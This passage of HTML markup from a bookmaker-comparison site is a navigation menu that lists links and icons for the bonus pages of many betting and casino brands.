src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  